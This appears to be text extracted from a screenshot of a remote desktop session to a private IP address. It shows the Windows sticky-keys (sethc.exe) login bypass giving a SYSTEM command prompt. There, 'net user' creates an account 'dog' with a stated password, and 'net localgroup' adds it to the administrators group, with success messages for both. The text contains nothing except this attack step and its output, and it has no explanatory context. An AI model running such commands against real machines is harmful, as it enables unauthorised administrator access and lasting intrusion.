 172.22.14.46 - 远程桌面连接
sethc.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) Microsoft Corporation。保留所有权利。
内存资源不足，无法处理此命令。
C:\Windows\system32>net user dog qwer1234! /add
命令成功完成。
C:\Windows\system32>net localgroup administrators dog /add
命令成功完成。
C:\Windows\system32>